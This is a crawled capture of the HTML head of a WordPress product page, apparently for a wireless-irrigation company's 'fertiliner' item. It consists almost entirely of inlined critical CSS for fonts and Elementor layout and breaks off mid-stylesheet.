

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://mobitechwireless.in/fertiliner/
body_size: 101620
content:
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://mobitechwireless.in/xmlrpc.php" />
	<style id="jetpack-boost-critical-css">@media all{.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto}.text-center{text-align:center}.swiper-container{overflow:hidden!important}.clearfix::after,.clearfix::before{content:" ";display:table;clear:both}@font-face{font-family:Roboto;font-style:italic;font-weight:100;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:italic;font-weight:100;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:italic;font-weight:100;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:italic;font-weight:100;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:italic;font-weight:100;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:italic;font-weight:100;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:italic;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:300;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:italic;font-weight:300;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:italic;font-weight:300;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:italic;font-weight:300;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:italic;font-weight:300;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:italic;font-weight:300;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:italic;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:400;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:italic;font-weight:400;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:italic;font-weight:400;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:italic;font-weight:400;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:italic;font-weight:400;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:italic;font-weight:400;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:italic;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:500;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:italic;font-weight:500;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:italic;font-weight:500;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:italic;font-weight:500;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:italic;font-weight:500;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:italic;font-weight:500;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:italic;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:700;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:italic;font-weight:700;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:italic;font-weight:700;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:italic;font-weight:700;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:italic;font-weight:700;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:italic;font-weight:700;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:italic;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:italic;font-weight:900;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:italic;font-weight:900;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:italic;font-weight:900;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:italic;font-weight:900;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:italic;font-weight:900;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:italic;font-weight:900;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:italic;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:100;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:100;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:100;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:100;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:100;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:100;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:100;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:300;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:300;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:300;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:300;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:300;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:400;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:400;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:400;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:400;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:400;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:500;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:500;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:500;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:500;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:500;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:500;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:500;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:700;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:700;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:700;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:700;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:700;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:Roboto;font-style:normal;font-weight:900;unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:Roboto;font-style:normal;font-weight:900;unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:Roboto;font-style:normal;font-weight:900;unicode-range:U+1F00-1FFF}@font-face{font-family:Roboto;font-style:normal;font-weight:900;unicode-range:U+0370-03FF}@font-face{font-family:Roboto;font-style:normal;font-weight:900;unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:Roboto;font-style:normal;font-weight:900;unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:Roboto;font-style:normal;font-weight:900;unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}.fa,.fab,.fas{-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;display:inline-block;font-style:normal;font-variant:normal;text-rendering:auto;line-height:1}.fa-bars:before{content:""}.fa-chevron-up:before{content:""}.fa-envelope:before{content:""}.fa-facebook:before{content:""}.fa-instagram:before{content:""}.fa-phone-alt:before{content:""}.fa-phone-square-alt:before{content:""}.fa-search:before{content:""}.fa-times:before{content:""}.fa-twitter:before{content:""}.fa-whatsapp:before{content:""}.fa-youtube:before{content:""}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:block}.fab{font-family:"Font Awesome 5 Brands";font-weight:400}}@media all{.eael-ext-scroll-to-top-wrap.scroll-to-top-hide{display:none}.eael-ext-scroll-to-top-button{position:fixed;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button{bottom:15px;right:15px;width:50px;height:50px;z-index:9999;opacity:.7;background-color:#000;border-radius:5px}.eael-ext-scroll-to-top-wrap .eael-ext-scroll-to-top-button i{color:#fff;font-size:16px}}@media all{@font-face{font-family:awsm-jobs-icomoon;font-weight:400;font-style:normal;font-display:block}[class^=awsm-job-icon-]{font-family:awsm-jobs-icomoon!important;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.awsm-job-icon-close-circle:before{content:"";color:#a6a6a6}.awsm-job-hide{display:none!important}.awsm-filter-wrap *{-webkit-box-sizing:border-box;box-sizing:border-box}.awsm-filter-wrap .awsm-filter-items{display:none}.awsm-filter-toggle{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:wrap;-ms-flex-flow:wrap;flex-flow:wrap;width:46px;padding:12px;border:1px solid #ccc;margin:0 10px 10px;border-radius:4px;outline:0!important}.awsm-filter-toggle svg{width:20px;height:20px}@media (min-width:768px){.awsm-filter-wrap .awsm-filter-items{display:-webkit-box!important;display:-webkit-flex!important;display:-ms-flexbox!important;display:flex!important;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;width:calc(100% - 250px)}.awsm-filter-toggle{display:none}}.awsm-filter-wrap .awsm-filter-item{padding:0 10px 10px}@media (max-width:768px){.awsm-filter-wrap .awsm-filter-items{width:100%}}.awsm-filter-item-search .awsm-job-search-icon-wrapper{position:absolute;right:0;top:0;width:48px;height:100%;font-size:16px;color:#ccc;line-height:48px;text-align:center}.awsm-sr-only{position:absolute;width:1px;height:1px;padding:0;margin:-1px;overflow:hidden;clip:rect(0,0,0,0);border:0}.noptin-optin-form-wrapper{border:4px solid #eceff1;padding:0;display:flex;background-color:#eceff1;background-position:50%;background-repeat:repeat;position:relative;box-sizing:border-box;margin:auto;max-width:100%;width:100%;overflow:hidden}.noptin-optin-form-wrapper *{box-sizing:border-box}.noptin-inpost-main-wrapper .noptin-optin-form-wrapper{margin-bottom:20px;margin-top:20px}.noptin-optin-form{width:100%;position:relative;text-align:center;display:flex;flex-direction:column;justify-content:center}.noptin-optin-form a{color:inherit!important;text-decoration:none;box-shadow:0 1px 0 0 currentColor}.noptin-optin-form.noptin-form-new-line .noptin-form-field{margin-bottom:4px}.noptin-form-header{display:flex;align-items:center;justify-content:center}.noptin-form-header.no-image .noptin-form-header-text{flex:1}.noptin-form-header .noptin-form-heading{font-size:1.9rem;font-weight:700;line-height:1.4125;padding-top:4px}.noptin-form-header .noptin-form-description{font-size:1rem;line-height:1.3;margin-top:1.125rem}.noptin-form-footer,.noptin-form-header{padding:20px;z-index:100}.noptin-form-footer .noptin-form-fields::after{content:"";clear:both;display:table}.noptin-form-footer .noptin-field-email .noptin-label,.noptin-form-footer .noptin-field-first_name .noptin-label,.noptin-form-footer .noptin-field-last_name .noptin-label{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden){width:100%;display:block;text-align:left;margin-bottom:10px}.noptin-form-footer .noptin-optin-field-wrapper:not(.noptin-optin-field-wrapper-hidden) .noptin-form-field{display:block;width:100%;max-width:100%;min-height:calc(1.6em + .9rem + 2px);padding:.45rem 1.2rem;font-size:1rem;font-weight:300;line-height:1.6;color:#495057;background-color:rgba(255,255,255,.85);background-clip:padding-box;border:1px solid #ced4da;border-radius:.25rem;margin:0;box-shadow:none}.noptin-form-footer .noptin-form-submit{padding:.45rem 1.2rem;font-size:1rem;line-height:1.6;border-radius:.25rem;position:relative;color:#fff;background-color:#1e73be;font-weight:400;text-align:center;vertical-align:middle;background-clip:padding-box;border:1px solid transparent;display:inline-block;flex:1 0 0%;text-transform:none;box-shadow:none}.noptin-form-footer .noptin-form-button-block{width:100%;display:block}.noptin-form-footer .noptin-form-note{font-size:14px;margin-top:10px}.noptin_feedback_error{border:1px solid #f44336;display:none;padding:10px;margin-top:10px}.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translateZ(0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}.swiper-pagination{position:absolute;text-align:center;transform:translateZ(0);z-index:10}.elementor-swiper{position:relative}.elementor-main-swiper{position:static}.elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-swiper-button-prev{left:10px}.elementor-swiper-button-next{right:10px}@font-face{font-family:icomoon;font-weight:400;font-style:normal;font-display:block}[class*=" icon-"],[class^=icon-]{font-family:icomoon!important;speak:never;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.footer-width-fixer{width:100%}@font-face{font-family:eicons;font-weight:400;font-style:normal}[class^=eicon]{display:inline-block;font-family:eicons;font-size:inherit;font-weight:400;font-style:normal;font-variant:normal;line-height:1;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.eicon-chevron-right:before{content:""}.eicon-chevron-left:before{content:""}.elementor-screen-only,.screen-reader-text{position:absolute;top:-10000em;width:1px;height:1px;margin:-1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);border:0}.elementor *,.elementor :after,.elementor :before{box-sizing:border-box}.elementor a{box-shadow:none;text-decoration:none}.elementor img{height:auto;max-width:100%;border:none;border-radius:0;box-shadow:none}.elementor-element{--flex-direction:initial;--flex-wrap:initial;--justify-content:initial;--align-items:initial;--align-content:initial;--gap:initial;--flex-basis:initial;--flex-grow:initial;--flex-shrink:initial;--order:initial;--align-self:initial;flex-basis:var(--flex-basis);flex-grow:var(--flex-grow);flex-shrink:var(--flex-shrink);order:var(--order);align-self:var(--align-self)}.elementor-element:where(.e-con-full,.elementor-widget){flex-direction:var(--flex-direction);flex-wrap:var(--flex-wrap);justify-content:var(--justify-content);align-items:var(--align-items);align-content:var(--align-content);gap:var(--gap)}.elementor-align-center{text-align:center}.elementor-align-center .elementor-button{width:auto}.elementor-align-left{text-align:left}.elementor-align-left .elementor-button{width:auto}.elementor-section{position:relative}.elementor-section .elementor-container{display:flex;margin-right:auto;margin-left:auto;position:relative}@media (max-width:1024px){.elementor-section .elementor-container{flex-wrap:wrap}}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1140px}.elementor-widget-wrap{position:relative;width:100%;flex-wrap:wrap;align-content:flex-start}.elementor:not(.elementor-bc-flex-widget) .elementor-widget-wrap{display:flex}.elementor-widget-wrap>.elementor-element{width:100%}.elementor-widget{position:relative}.elementor-widget:not(:last-child){margin-bottom:20px}.elementor-column{position:relative;min-height:1px;display:flex}.elementor-column-gap-default>.elementor-column>.elementor-element-populated{padding:10px}@media (min-width:768px){.elementor-column.elementor-col-25{width:25%}.elementor-column.elementor-col-50{width:50%}.elementor-column.elementor-col-100{width:100%}}@media (max-width:767px){.elementor-column{width:100%}}.elementor-button{display:inline-block;line-height:1;background-color:#69727d;font-size:15px;padding:12px 24px;border-radius:3px;color:#fff;fill:#fff;text-align:center}.elementor-button-content-wrapper{display:flex;justify-content:center}.elementor-button-text{flex-grow:1;order:10;display:inline-block}.elementor-button span{text-decoration:inherit}.elementor-element .swiper-container .elementor-swiper-button{position:absolute;display:inline-flex;z-index:1;font-size:25px;color:hsla(0,0%,93.3%,.9);top:50%;transform:translateY(-50%)}.elementor-element .swiper-container .elementor-swiper-button-prev{left:10px}.elementor-element .swiper-container .elementor-swiper-button-next{right:10px}.elementor-element .elementor-swiper{position:relative}.elementor-element .elementor-main-swiper{position:static}@media (max-width:767px){.elementor .elementor-hidden-mobile{display:none}}@media (min-width:768px) and (max-width:1024px){.elementor .elementor-hidden-tablet{display:none}}@media (min-width:1025px) and (max-width:99999px){.elementor .elementor-hidden-desktop{display:none}}.elementor-kit-16{--e-global-color-primary:#6EC1E4;--e-global-color-text:#7A7A7A;--e-global-color-accent:#61CE70;--e-global-typography-primary-font-family:"Roboto";--e-global-typography-primary-font-weight:600;--e-global-typography-text-font-family:"Roboto";--e-global-typography-text-font-weight:400;--e-global-typography-accent-font-family:"Roboto";--e-global-typography-accent-font-weight:500}.elementor-section.elementor-section-boxed>.elementor-container{max-width:1200px}.elementor-widget:not(:last-child){margin-bottom:20px}@media (max-width:1024px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:1024px}}@media (max-width:767px){.elementor-section.elementor-section-boxed>.elementor-container{max-width:767px}}.elementor-widget-heading .elementor-heading-title{color:var(--e-global-color-primary);font-family:var(--e-global-typography-primary-font-family),Sans-serif;font-weight:var(--e-global-typography-primary-font-weight)}.elementor-widget-text-editor{color:var(--e-global-color-text);font-family:var(--e-global-typography-text-font-family),Sans-serif;font-weight:var(--e-global-typography-text-font-weight)}.elementor-widget-button .elementor-button{font-family:var(--e-global-typography-accent-font-family),Sans-serif;font-weight:var(--e-global-typography-accent-font-weight);background-color:var(--e-global-color-accent)}.elementor-4719 